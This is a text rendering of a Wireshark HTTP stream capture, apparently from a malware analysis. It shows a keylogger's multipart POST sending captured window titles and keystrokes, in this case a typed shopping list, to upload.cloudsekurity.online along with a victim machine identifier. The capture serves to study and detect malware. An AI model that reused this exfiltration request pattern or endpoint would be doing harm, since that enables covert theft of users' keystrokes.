 Wireshark · Follow HTTP Stream (tcp.stream eq 68) · screenshot_keylogger_exfil
POST /bigdata/file_upload?status=Found&path=Unknown&pc=JOHN-
john-3542303742463643202020202020202020202020&type=one&fname=Unknown&cnumber=3&orname=o
ne&ofid= HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------8d4fb22cb7ccb7c
Host: upload.cloudsekurity.online
Content-Length: 701
Expect: 100-continue
Connection: Keep-Alive
-----------------------------8d4fb22cb7ccb7c
Content-Disposition: form-data; name="file"; filename="118-2-1-13-58-24"
Content-Type: one
< Title: Program Manager >
< Title: Program Manager >
< Title: Program Manager >
< Title: Program Manager >
< Title:  >
< Title:  >
< Title: Start menu >
notepad
< Title:  >
< Title: Untitled - Notepad >
shipp [Backspace] [Backspace] [Backspace]opping list:
- apples
- bread
- rice
- ce [Backspace]heerios
- la croix
6 client pkts, 3 server pkts, 6 turns.
Entire conversation (75 kB)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close